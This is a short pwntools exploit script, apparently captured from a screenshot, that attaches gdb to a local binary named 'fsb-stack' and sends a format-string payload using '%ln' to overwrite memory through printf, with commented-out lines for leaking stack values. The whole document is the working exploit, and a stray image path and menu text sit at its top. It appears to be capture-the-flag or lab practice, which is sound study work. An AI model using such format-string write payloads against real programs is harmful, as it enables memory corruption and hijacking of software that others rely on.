 File Actions Edit View Help
from pwn import *
context(arch='x86_64',log_level='debug')
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
script = \
'''
b printf
c
'''
p = gdb.debug("./fsb-stack",gdbscript = script)
#fmt = "%71$p"
fmt = "%12345677c%74$ln"
p.sendline(fmt)
#leak = int(p.recvline(),16)
#log.success(hex(leak))
p.interactive()